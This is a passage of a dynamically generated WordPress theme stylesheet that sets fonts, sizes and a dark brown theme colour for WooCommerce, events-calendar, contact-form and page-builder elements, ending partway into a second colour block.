			.page_title .title h1
			{
			font-size: 110px;
			}
			.posts_grid.cws_portfolio_posts_grid h2.widgettitle
			{
			font-size:110px;
			}
				ul.products.list li.product .woo_product_post_title.posts_grid_post_title,
				ul.products li.product .price,
				.wc-tabs > li > a
				{
				font-family: Barlow Condensed;
				}
		body
		{
		font-family:Merriweather;color:#281e1a;font-size:15px;line-height:25px;
		}
		.news .ce_title a,
		.tribe-this-week-events-widget .tribe-this-week-widget-horizontal .entry-title,.tribe-this-week-events-widget  .tribe-this-week-widget-horizontal .entry-title a,
		form.wpcf7-form > div:not(.wpcf7-response-output)>p span,
		form.wpcf7-form > div:not(.wpcf7-response-output)>label span,
		.tribe-events-schedule h2,
		.vintclub-new-layout .tooltipster-light .tooltipster-content,
		.cws-widget .recentcomments a
		{
		font-family:Merriweather;
		}
		.cws-widget ul li>a,
		.comments-area .comments_nav.carousel_nav_panel a,
		.cws_img_navigation.carousel_nav_panel a,
		.cws_portfolio_fw .cats a,
		.cws_portfolio .categories a,
		.row_bg .ce_accordion.alt .accordion_title,
		.row_bg .ce_toggle .accordion_title,
		.mini-cart .woo_mini_cart,
		.thumb_staff_posts_title a,
		.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration, .tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue,
		.thumb_staff_posts_title,
		#mc_embed_signup input,
		.mc4wp-form .mc4wp-form-fields input,
		form.wpcf7-form > div:not(.wpcf7-response-output) .select2-selection--single .select2-selection__rendered,.cws-widget #wp-calendar tbody td a:hover,
		.tribe-mini-calendar .tribe-events-has-events div[id*="daynum-"] a:hover,
		form.wpcf7-form > div:not(.wpcf7-response-output) .select2-selection--single .select2-selection__arrow b,
		.vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab, .tabs.wc-tabs li,
		#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title,
		.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],
		.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],
		.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a,
		#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a,
		.tribe-events-calendar td div[id*=tribe-events-daynum-] > a,
		.posts_grid .portfolio_item_post.under_img .cws_portfolio_posts_grid_post_content
		{
		color:#281e1a;
		}
		.mini-cart .woo_mini_cart,
		body input, body  textarea, body select
		{
		font-size:15px;
		}
		body input,
		body textarea,
		.cws_textmodule .cws_textmodule_icon,
		.cws_textmodule_content p
		{
		line-height:25px;
		}
		.cws-widget ul li > a span.post_count:before{
			background-color: #281e1a;
		}
		
		abbr
		{
		border-bottom-color:#281e1a;
		}
		.dropcap
		{
		font-size:45px;
		line-height:75px;
		}
				.widget .woocommerce-product-search .screen-reader-text:before,
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
					font-size: 15px;
				}
				#top_panel_woo_minicart,
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
				color: #281e1a;
				}
				.tipr_content,
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
					font-family: Merriweather;
				}
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
					line-height: 25px;
				}
				 .top_bar_box_content_wrapper, .page_title .bread-crumbs span, .page_title .bread-crumbs a, .page_title .bread-crumbs, .cws_textmodule_banner, .cws_pricing_plan.highlighted .pricing_title:before, .cws_portfolio_post_terms, .pricing_plan_price .main_price_part, .posts_grid .item a.category-block span.category-label, .item.cws_staff_post .cws_staff_post_info .cws_staff_post_terms, .woo_banner_wrapper .woo_banner .woo_banner_text, .cws-widget ul li > a span.post_count, .cws_categories_widget .category-block .category-label, .cws-widget.widget-cws-recent-posts .post_item .post_cat, .cws_vc_shortcode_milestone_desc, .cws_info_wrapper.style_2 .cws_info_title, .cws_info_wrapper.style_3 .divider_desc, .cws_text_price, .cws_vc_shortcode_pb .pb_bar_title{ font-family:Bad Script; } /*==========================================================================================
=================================== THEME COLOR 1 ==========================================
==========================================================================================*/
.news .button_cont a:hover,
.news .btn-read-more a:before,
.news .post_post.format-quote .quote_wrap:after,
.news .comments_link>a:hover,
.comments_link i,
.cws_service_item .cws_service_icon,
ul.bullets-list li:before,
.news.single .item > .post_meta .social_share a:hover,
.post_meta .social_share a:hover,
.tribe-this-week-events-widget .tribe-this-week-widget-horizontal .entry-title,
.tribe-this-week-events-widget  .tribe-this-week-widget-horizontal .entry-title a,
.widgettitle .divider,
div.search_wrapper:before,
#mc_embed_signup .mc-field-group ~ .clear input:hover,
.cws-widget .woocommerce-product-search .screen-reader-text:before,
.cws-widget .cws_social_links .cws_social_link,
table.shop_table.woocommerce-checkout-review-order-table>tfoot .order-total td,
table.shop_table.woocommerce-checkout-review-order-table>tfoot .order-total th,
.post_post_info > .post_meta .social_share a:hover,
#tribe-events-content .tribe-event-duration:before,
#tribe-events-footer .tribe-events-sub-nav li a, #tribe-events-header .tribe-events-sub-nav li a,
#tribe-events-content .tribe-event-duration:hover:before,
#tribe-events-footer .tribe-events-sub-nav li a:hover, 
#tribe-events-header .tribe-events-sub-nav li a:hover, 
#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a,
.cws_staff_nav li a.active .title_nav_staff,
.item .post_bottom_wrapper .post_categories i,
.news .btn-read-more a,
.cws_staff_posts_grid .widget_header .carousel_nav span:hover,
.single_classes .carousel_nav span:hover,
.single_portfolio .carousel_nav span:hover,
.slash-icon,
.testimonial .testimonial_quote_icon,
.bg_page_header .bread-crumbs a:hover,
.product_list_widget li .quantity > span,
div.product .comment-text .meta strong,
.page_content.search_results .search-submit:hover,
.news .item .post_categories .post_tags .post_terms,
.menu_box .header_logo_part .logo_extra_info p,
.menu_box .header_logo_part .logo_extra_info a,
.news.posts_grid_special .item .post_title a,
.news.posts_grid_special .item .post_top_wrapper .inline_date a,
.cws-widget ul li:before,
.cws-widget .post_item .post_title a,
.cws-widget .recentcomments,
.cws_vc_shortcode_pb .cws_vc_shortcode_pb_title,
.tabs.wc-tabs > li > a,
#main .cws-widget .widget-title .inherit-wt,
.cws_portfolio_nav li a,
.cws_staff_nav li a,
.tribe_events_nav  li a,
.cws_classes_nav li a,
.cws-widget #wp-calendar tbody,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title > a > .vc_tta-title-text,
.cws_custom_select:before,
a,
ul.dot_style2 li:before,
.cws-widget .menu .menu-item:hover>.opener,
.cws-widget .menu .menu-item.current-menu-ancestor>.opener,
.cws-widget .menu .menu-item.current-menu-item>.opener,
.news .post_info_part .post_info .comments_link a:hover,
.news .more-link,
.cws_ourteam.single .social_links a:hover,
.news.single .post_categories span a:hover,
.news.single .post_tags span a:hover,
.news .post_categories>a:hover,
.news .media_part > .link span:hover,
.testimonial .quote .quote_link,
.pagination_load_more a:hover,
.cws_button.alt,
input[type='submit'].alt,
.parent_archive .widget_archive_opener:hover,
.select2-drop .select2-results .select2-highlighted,
.ce_toggle .accordion_title:hover,
.ce_toggle.alt .accordion_title,
.cws_milestone,
.cws_fa.alt,
a.icon_link:hover .cws_fa,
.benefits_container .cws_textwidget_content .link a,
.ce_title a:hover,
.ce_accordion .active .accordion_title .accordion_icon.custom,
.ce_toggle .active .accordion_title .accordion_icon.custom,
.ce_accordion .active .accordion_title .accordion_angle,
.ce_toggle .active .accordion_title .accordion_angle,
.ce_accordion .accordion_title:hover .accordion_icon.custom,
.ce_toggle .accordion_title:hover .accordion_icon.custom,
.ce_accordion .accordion_title:hover .accordion_angle,
.ce_toggle .accordion_title:hover .accordion_angle,
.ce_accordion .accordion_section.active .accordion_title > span,
.ce_accordion .accordion_title:hover > span,
.cws-widget .cws_tweet .tweet_content:before,
.cws-widget .recentcomments:before,
.cws_callout .icon_section .cws_fa.alt:hover,
.vintclub-new-layout .cws_portfolio_fw .title,
.five_style .accordion_section.active .accordion_title, 
.vintclub-new-layout .cws_img_frame:hover:after, 
.vintclub-new-layout .gallery-icon:hover a:after,
.cws_fa.simple_icon.alt,
a.icon_link:hover .cws_fa.simple_icon.alt,
.pricing_table_column:hover .btn_section .cws_button.alt:hover,
.pricing_table_column.active_table_column .btn_section .cws_button.alt:hover,
.custom_icon_style li>i.list_list,
.news .media_part .pic.link_post .link span:before,
.news .media_part > .testimonial .quote + .author,
aside .cws-widget .cws_tweet:before,
.testimonial .author figcaption span,
.testimonial .quote:after,
.comments-area .comment-meta .author-name + .comment_date:before,
#site_top_panel form.search-form .search-field,
.site_name a:hover,
.date.new_style .date-cont>span.day,
.pic .links > *,
.cws_button:hover,
.cws_button.alt,
.cws_button.read-more,
.scroll_block span.scroll_to_top,
.cws_ourteam .pic:hover .ourteam_alt_content .title_wrap .title,
.ourteam_item_wrapper .ourteam_alt_content .social_links a:hover,
.cws_portfolio_filter.fw_filter a.active,
.cws_portfolio_filter.fw_filter a:hover,
.cws_portfolio_filter.fw_filter a:not(:first-child):before,
.cws_portfolio_fw .cws_portfolio_header .ce_title,
.cws_portfolio.single .title h3,
.gallery .gallery-item:hover .caption,
.site_header .menu-bar:hover,
input[type=checkbox]:checked:before,
input[type=radio]:checked:before,
.cws-widget ul li.rss-block cite,
.tweets_carousel_header .follow_us,
.cws-widget .widget_archive_opener.active,
.cws-widget .opener.active,
.cws_testimonials.single .cws_testimonials_items .title h3,
.scroll_block span.scroll_to_top:hover:after,
p > i,
.news .comments_link>a:hover,
.cws_portfolio_items .item .desc_part .categories a:hover,
.cws-widget .about_me .user_name,
#site_top_panel .side_panel_icon:hover,
body.side_panel_show .side_panel_icon,
.woo_panel .gridlist-toggle a.active:before,
.woo_panel .gridlist-toggle a:hover:before,
.site_header .search_menu_cont .search_back_button:hover,
.header_container .menu_left_icons a:hover,
.header_container .menu_right_icons a:hover,
#site_top_panel.active_social .social-btn-open,
#site_top_panel .social-btn-open:hover,
#site_top_panel .lang_bar:hover a.lang_sel_sel,
.news .post_category a,
.info span.post_author a:hover,
.decent-comments .comment .comment-body:hover,
.category-images .grid .item .category-wrapper .category-label-wrapper .category-label,
.news .media_part .carousel_nav.prev span,
.news .media_part .carousel_nav.next span,
.cws_portfolio_items .post_info.outside .title_part a:hover,
.header_zone #site_top_panel .side_panel_icon:hover,
ol li:before,
.tribe_events_posts_grid .date_thumb div,
.cws-widget .cws_social_links .cws_social_link:nth-child(2n),
.post_excerpt.single_posts_classes,
.under_img .cws_portfolio_post_terms a,
.shop_table.cart input[name="update_cart"]:hover,
.woocommerce .cart-collaterals .wc-proceed-to-checkout a:hover,
.scroll_block span.scroll_to_top:before,
.cws_button:hover,
.cws_button.pink:hover,
.tribe-events-list-event-date div,
div.product #reviews #review_form #commentform .form-submit .submit:hover,
.tribe-events-list .tribe-events-read-more:hover,
.content_ajax .cws_portfolio_post_terms a,
.posts_grid  > .cws_vc_shortcode_load_more:hover,
.posts_grid .aligning_more .cws_vc_shortcode_load_more:hover,
.page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
.news .item .inline_date,
.news div.post_category a:hover,
.news div.post_tags a:hover,
.news .more-link:hover,
.sl-wrapper a:hover,
.comments-area .comment-reply-title a,
.woo_mini_cart .total>.amount,
.product .summary .woocommerce-product-rating .stock-label,
.vc_toggle .vc_toggle_title > h4,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title > a > *,
.cws_sc_carousel .prev:before,
.cws_sc_carousel .next:before,
.tab_content_classes,
.related_classes.single_classes .tab_content_classes,
.discount_gifts_cards,
.posts_grid.tribe_events_posts_grid .entry-title,
.posts_grid.tribe_events_posts_grid .entry-title a,
.post_meta .social_share a,
.comments_link:hover,
.comments_link:hover i:before,
.news.single .item > .post_meta .social_share a,
.tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a,
.tribe-nav-label,
.tribe-this-week-nav-link.nav-next .tribe-nav-label + span:after,
.tribe-this-week-nav-link.nav-previous span:not(.tribe-nav-label):before,
form.wpcf7-form > div:not(.wpcf7-response-output)>p, form.wpcf7-form > div:not(.wpcf7-response-output)>label,
.cws-widget .product_list_widget li > a,
.woocommerce-checkout h3,
.woocommerce-message a, .woocommerce-info a, .woocommerce-error a, .myaccount_user a, .woocommerce-thankyou-order-failed,
table.shop_table.cart .cart_item .product-name a, table.shop_table.cart .cart_item .product-thumbnail a,
#top_panel_woo_minicart, #top_panel_woo_minicart .buttons .button:hover, #top_panel_woo_minicart .buttons .button.checkout:hover, .woocommerce .cart_totals h2, .woocommerce-checkout h3,
.checkout_coupon input[name="apply_coupon"]:hover,
.woocommerce .cart-collaterals .cart_totals .order-total td,
.event-is-recurring:hover,
.tribe-events-schedule h2:hover,
.tribe-events-single ul.tribe-related-events .tribe-related-events-title,
.tribe-events-single ul.tribe-related-events .tribe-related-events-title a,
.tribe-related-event-info:hover,
#tribe-events .tribe-events-button:hover,
#tribe_events_filters_wrapper input[type=submit]:hover
.tribe-events-button:hover, 
.tribe-events-button.tribe-active:hover, 
.tribe-events-button.tribe-inactive:hover, 
.tribe-events-button:hover, 
.tribe-events-list .tribe-event-schedule-details:before,
.tribe-events-list .tribe-events-venue-details:before,
.tribe-events-list-event-title a,
.header_cont .menu-item.current-menu-ancestor .current-menu-ancestor>a,
button:hover,
.cws-widget #wp-calendar th,
.single_portfolio.related_portfolio .posts_grid.cws_portfolio_posts_grid h2.widgettitle .slash-icon,
.cws-widget span.product-title,
.search_icon:hover,
#site_top_panel.show-search .search_icon,
.cws_callout:not(.customized) .cws_button.alt:hover,
.comments-area a#cancel-comment-reply-link,
.comments-area .comment-meta .comment-edit-link:hover,
.cws_portfolio_items .item .desc_part .categories a:hover,
.category-images .grid .item .category-wrapper .category-label-wrapper .category-label:hover,
.news.dark-theme .pic .links a:hover,
.news.gradient-theme .pic .links a:hover,
.cws_portfolio_items .categories a:hover,
.cws_portfolio_fw .cats a:hover,
.news.single .post_categories span a:hover,
.news.single .post_tags span a:hover,
.date_ev_single_classes,
.cws-widget .cws_social_links .cws_social_link:nth-child(3n),
.single_classes .post_date_meta,
.author_info .author_description a.author_link:hover,
.cws_staff_posts_grid .widget_header .carousel_nav span,
.single_classes .carousel_nav span,
.single_portfolio .carousel_nav span,
.cws_pricing_plan .pricing_table_icon,
.vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab,
.post_single_post_terms a:hover,
.wrapp_info_staff a:hover,
.cws-widget .product_list_widget.woocommerce-mini-cart.cart_list li > a,
.product .summary form.cart .quantity input,
.vc_tta-tabs .text_content_wrapper ul li:before,
.vc_pie_chart .wpb_heading,
.carousel_nav_panel .next:before,
.carousel_nav_panel .prev:before,
.cws_pricing_plan.highlighted .pricing_title:before,
.news .post_post.format-quote .author_name,
.comments-area .comment-respond .comment-form .form-submit input:hover,
.mini-cart .cart_list li > a,
.single .cws_img_navigation.carousel_nav_panel span,
.product_carousel_short_info h5,
div.product #reviews #review_form #commentform .form-submit .submit,
body .product .summary .product_title,
body.woocommerce div[class^="post-"] h1.product_title.entry-title
{
	color: rgb(40,30,26);
}

.nav_post_links a
{
    color: rgba(40,30,26, .4);
}

.news .post_post.format-link .post_title a:after,
.news .btn-read-more a:after,
.posts_grid.cws_portfolio_posts_grid .post_wrapper:hover .pic:before,
button,
.vc_toggle .vc_toggle_icon:before, .vc_toggle .vc_toggle_icon:after,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before, 
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after,
.cws_vc_shortcode_pricing_plan  .pricing_plan_price_wrapper,
.cws_img_frame:before, .gallery-icon a:before,
.post_format_quote_media_wrapper .cws_vc_shortcode_module .quote_bg_c,
.single .news .quote-wrap .quote_bg_c,
.news .button_cont a,
#mc_embed_signup .clear,
#mc_embed_signup .mc-field-group ~ .clear input,
.menu .menu-item.current-menu-item>a:before,
.header_cont .menu-item.current-menu-parent .current-menu-item>a:before,
.banner_404:before,
.portfolio_item_post .side_load .load_bg,
.single_staff_wrapper .post_terms a:hover,
.wpcf7-response-output.wpcf7-mail-sent-ok,
.mc4wp-form .mc4wp-form-fields > p + p,
#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover,
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],
.page_content > main .grid_row.cws_tribe_events #tribe-events-bar,
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a,
.cws-widget .gallery-icon a:before,
.cws-widget .search-form:hover label:before,
.cws_service_item.a-center .cws_service_title:before,
.related_portfolio .carousel_nav .prev,
.related_portfolio .carousel_nav .next,
.cws-widget .search-form input[type='submit'],
.cws-widget .portfolio_item_thumb .pic .hover-effect,
.posts_grid .category_carousel .owl-controls .owl-prev,
.posts_grid .category_carousel .owl-controls .owl-next,
div.product #reviews #review_form #commentform .form-submit .submit,
.woocommerce-message .button,
.cws_button,
.cws_button.alt:hover,
input[type='submit'].alt:hover,
.ce_accordion .accordion_title .accordion_icon:not(.custom):before,
.ce_accordion .accordion_title .accordion_icon:not(.custom):after,
.ce_accordion.third_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_accordion.third_style .accordion_title .accordion_icon:not(.custom):after, 
.ce_toggle.third_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_toggle.third_style .accordion_title .accordion_icon:not(.custom):after,
.ce_accordion.second_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_accordion.second_style .accordion_title .accordion_icon:not(.custom):after, 
.ce_toggle.second_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_toggle.second_style .accordion_title .accordion_icon:not(.custom):after,
.ce_accordion .accordion_section.active  .accordion_title .accordion_icon:not(.custom):before, 
.ce_accordion .accordion_section.active  .accordion_title .accordion_icon:not(.custom):after, 
.ce_toggle .accordion_section.active  .accordion_title .accordion_icon:not(.custom):before, 
.ce_toggle .accordion_section.active  .accordion_title .accordion_icon:not(.custom):after,
.cws_milestone.alt,
.cws_progress_bar .progress,
a.icon_link:hover .cws_fa.alt,
.tp-caption.vintclub-main-slider-layer a:before,
#site_top_panel .cws_social_links .cws_social_link:hover,
#site_top_panel #top_social_links_wrapper .cws_social_links.expanded .cws_social_link:hover,
.copyrights_area .cws_social_links .cws_social_link:hover,
.ce_tabs:not(.border_less) .tab.active,
.cws_callout.alt-style .styling-border,
.vintclub-new-layout .ourteam_item_wrapper .title_wrap + .desc:before,
.vintclub-new-layout .title_wrap + .post_content:before,
.pricing_table_column:hover .btn_section .cws_button.alt,
.pricing_table_column.active_table_column .btn_section .cws_button.alt,
div.wpcf7-response-output,
.ce_accordion.second_style .accordion_section.active .accordion_title,
.ce_toggle.second_style .accordion_section.active .accordion_title,
.ce_accordion.third_style .accordion_title .accordion_angle:before, 
.ce_toggle.third_style .accordion_title .accordion_angle:before,
.ce_accordion.third_style .accordion_title .accordion_angle:after, 
.ce_toggle.third_style .accordion_title .accordion_angle:after,
.ce_accordion.third_style .active .accordion_title,
.ce_toggle.third_style .active .accordion_title,
.ce_accordion.fourth_style .active .accordion_title .accordion_angle:before, 
.ce_toggle.fourth_style .active .accordion_title .accordion_angle:before,
.ce_accordion.fourth_style .active .accordion_title .accordion_angle:after, 
.ce_toggle.fourth_style .active .accordion_title .accordion_angle:after,
.pricing_table_column:hover .price_section .color-overlay,
.cws_callout .fill-callout,
.cws_divider.with-plus:after,
hr.with-plus:after,
ins,
mark,
.cws_ourteam .pic .hover-effect,
table thead,
.scroll_block .scroll_to_top:hover,
.page_footer.instagram_feed #sb_instagram .sbi_follow_btn a,
.cws_vc_shortcode_pricing_plan .pricing_plan_button,
.post_social_links_classes a:hover:after,
.tribe-mini-calendar-wrapper .tribe-mini-calendar th,
.cws-content .tribe-mini-calendar-nav + thead th, .cws-content .tribe-events-calendar thead th,
.tribe-this-week-events-widget .tribe-this-week-widget-header-date, .tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, .tribe-this-week-events-widget .this-week-past .tribe-this-week-widget-header-date,
.woocommerce .add_large_button,
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger,
.tribe-events-calendar thead th,
.tribe-events-calendar thead th:hover,
.page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit],
.tribe-events-list .tribe-events-read-more,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav td,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav th,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar .tribe-events-has-events:hover,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar .tribe-events-has-events:hover a:hover,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present, 
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today,
.tribe-mini-calendar-list-wrapper .tribe-mini-calendar-event .list-date,
 .tribe-mini-calendar .tribe-mini-calendar-no-event,
 .tribe-mini-calendar td,
 .page_content .tribe-mini-calendar .tribe-events-othermonth,
 .page_content .tribe-mini-calendar thead th,
.mobile_menu_hamburger--htx.is-active .mobile_menu_hamburger_wrapper,
.page_content.search_results .search-submit,
.header_wrapper_container.disabled_top_bar:before,
aside.side_panel.dark-theme .mobile_menu_hamburger.close_side_panel:hover span::before,
aside.side_panel.dark-theme .mobile_menu_hamburger.close_side_panel:hover span::after,
.mobile_menu_hamburger.close_side_panel:hover span::before,
.mobile_menu_hamburger.close_side_panel:hover span::after,
.cws_service_item .divider,
.menu_extra_button a:hover,
.top_bar_extra_button:hover,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_right_line:before,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_left_line:before,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_right_line,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_left_line,
.subtitle-dots,
.subtitle-dots:before,
.subtitle-dots:after,
.stars_type .separator-line:before,
.stars_type hr:before
{
	background-color: rgb(40,30,26);
}
.price_slider .ui-slider-range{
    background-color: rgba(40,30,26, .3);
}
.cwsToggle .vc_tta-panel,
.cwsAccordion .vc_tta-panel,
.vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab.vc_active > a:before,
.vc_tta-tabs .vc_active .vc_tta-panel-body{
	background-color: rgba(40,30,26, .07);
}
.news .button_cont a:before,
.vc_toggle .vc_toggle_icon,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon,
.cws_sc_carousel .prev,.cws_sc_carousel .next,
.select2-dropdown,
#mc_embed_signup .mc-field-group ~ .clear input,
.woocommerce .woocommerce-tabs .tabs li.active,
input:focus, textarea:focus,
input:active, textarea:active,
.select2-container .select2-selection--single:focus,
.select2-container .select2-selection--single:active,
.select2-container .select2-selection--single:focus,
.select2-container.select2-container--open .select2-selection--single,
.cws_hotspot  .cq-hotspots .hotspot-item a,
#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, 
#tribe_events_filters_wrapper input[type=submit], .tribe-events-button, 
.tribe-events-button.tribe-active:hover, 
.tribe-events-button.tribe-inactive,
.tribe-events-button:hover,
.site_header .search_menu_cont .search-form .search-field:focus,
.cws_service_item.a-center .cws_service_title:after,
.cws_mobile ul.mobile_menu li.current-menu-ancestor li.current-menu-ancestor:not(.active) > .menu_row a:before,
div.product #reviews #review_form #commentform .form-submit .submit,
.news .more-link,
.cws_button,
.cws_button.alt,
input[type='submit'].alt,
.ce_toggle.alt .accordion_title,
.pricing_table_column:hover .cols_wrapper .widget_wrapper,
.cws_milestone,
.cws_fa.alt,
a.icon_link:hover .cws_fa.alt,
a.icon_link:hover .cws_fa:hover, 
.page_title .title:before,
.cws_ourteam.single .social_links,
.cws_ourteam.single .social_links a:not(:first-child),
.cws_tweet,
.ce_tabs .tab.active,
.ce_accordion.third_style .accordion_section.active .accordion_title, 
.ce_toggle.third_style .accordion_section.active .accordion_title,
.cws_fa_wrapper:hover .cws_fa.alt,
.cws_fa.simple_icon.alt,
a.icon_link:hover .cws_fa_wrapper .cws_fa.alt,
.ce_title.und-title.themecolor .title-separators span::after,
.ce_tabs.vertical .tab.active,
.ce_accordion.second_style .accordion_section.active .accordion_title,
.ce_toggle.second_style .accordion_section.active .accordion_title,
.cws_portfolio_filter.fw_filter a:before,
.woocommerce .button, .cws-widget .button,  
.woocommerce-page .button, 
.woocommerce-tabs .comment_container img,
.woo_mini_cart .button,
.price_slider .ui-slider-handle,
.cws_button.cws_load_more:hover .button-icon,
.pagination_load_more .page_links>*:hover,
.comment-body:hover .avatar_section:after,
.comments-area .comment-respond .comment-form input:focus,
.comments-area .comment-respond .comment-form textarea:focus,
.cws-widget #wp-calendar tbody td#today:before,
.scroll_block span.scroll_to_top,
.cws_ourteam .pic:hover .ourteam_alt_content .social_links,
.news .item.boxed_style.with_border,
.select2-drop-active,
form.wpcf7-form input[type="text"]:focus,
form.wpcf7-form input[type="email"]:focus,
form.wpcf7-form input[type="url"]:focus,
form.wpcf7-form input[type="tel"]:focus,
form.wpcf7-form input[type="date"]:focus,
form.wpcf7-form textarea:focus,
form.wpcf7-form input.no-border[type="text"]:focus,
form.wpcf7-form input.no-border[type="email"]:focus,
form.wpcf7-form input.no-border[type="url"]:focus,
form.wpcf7-form input.no-border[type="tel"]:focus,
form.wpcf7-form input.no-border[type="date"]:focus,
form.wpcf7-form textarea.no-border:focus,
form.wpcf7-form input[type="checkbox"]:hover,
form.wpcf7-form input[type=checkbox]:checked,
form.wpcf7-form input[type="radio"]:hover,
form.wpcf7-form input[type=radio]:checked,
.tweets_carousel_header .follow_us,
.author_info img,
.cws_callout,
.pricing_table_column.active_table_column .widget_wrapper,
.woo_panel .gridlist-toggle a.active:before,
.woo_panel .gridlist-toggle a:hover:before,
.cws-widget .about_me .user_avatar.user_avatar_border img,
div.product #reviews #review_form #commentform .form-submit .submit:hover,
div.product #reviews #review_form #commentform .form-submit .submit:active,
div.product #reviews #review_form #commentform .form-submit .submit:focus,
.scroll_block span.scroll_to_top,
.page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit],
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav td,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav th,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events,
.tribe-mini-calendar-wrapper .tribe-mini-calendar th,
.page_content .tribe-mini-calendar td,
pre,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon.vc_tta-controls-icon-plus,
.page_content.search_results .search-submit,
.comments-area .comment-respond .comment-form .form-submit input:hover,
.cws_info_wrapper.style_2:before,
.cws_info_wrapper.style_2:after,
.round_bordered,
div.product #reviews #review_form #commentform .form-submit .submit
{
	border-color: rgb(40,30,26);
}
.single .cws_img_navigation,
.nav_post_links{
    border-color: rgba(40,30,26, .2);
}

 .div_title.standard_color .svg_lotus, .div_title.standard_color .svg_lotus svg{
 	fill: rgb(40,30,26);
 }
 .div_title.standard_color svg path,
 .div_title.standard_color svg line{
    fill: transparent;
    stroke: rgb(40,30,26);
    stroke-opacity: .7;
 }

.ce_accordion .accordion_content:before,
.cws_service_item:not(.button_on_hover) .cws_service_extra_button_wrapper.simple .cws_service_extra_button,
.ce_toggle .accordion_content:before{
    border-bottom-color: rgb(40,30,26);
}

.cws_divider.with-plus:before,
.cws_divider.with-plus:after,
hr.with-plus:before,
hr.with-plus:after {
    box-shadow: 200px 0 0 rgb(40,30,26), -200px 0 0 rgb(40,30,26);
}
.news .item.sticky-post{
    box-shadow: 0 0 20px 0px rgba(40,30,26, .2);
}

ul.triangle_style li:before{
    border-left-color: rgb(40,30,26);
}

#cws_page_loader:before{
    border-bottom-color: rgb(40,30,26);
    border-left-color: rgb(40,30,26);
}
ul.triangle_style li span.list-triangle .svg-triangle g path,
ul.hexagon_style li span.list-hexagon .svg-hexagon g path,
.cws_fa:hover span.container-hexagon svg.svg-hexagon g path,
.cws_fa.alt span.container-hexagon svg.svg-hexagon g path,
.scroll_block span.scroll_to_top svg g path.outer{
    stroke: rgb(40,30,26);
}

.scroll_block span.scroll_to_top:hover svg g path.inner{
    fill: rgb(40,30,26);
    stroke: rgb(40,30,26);
}

.cws_pricing_plan .pricing_table_icon.svg{
    fill: rgb(40,30,26);
}

.product .summary form.cart .quantity input
{
    background-color: rgba(40,30,26,.12);
}

.pricing_plan_content:before{
	background-image: -webkit-linear-gradient(left, rgb(40,30,26), rgb(40,30,26) 50%, transparent 50%, transparent 100%);
	background-image: -o-linear-gradient(left, rgb(40,30,26), rgb(40,30,26) 50%, transparent 50%, transparent 100%);
	background-image: linear-gradient(to right, rgb(40,30,26), rgb(40,30,26) 50%, transparent 50%, transparent 100%);
}

/*==========================================================================================
=================================== THEME COLOR 2 ==========================================
==========================================================================================*/
a:hover,
.pricing_plan_price .main_price_part,
.tab_active .vc_tta-panel-title,
.post_single_post_terms a,
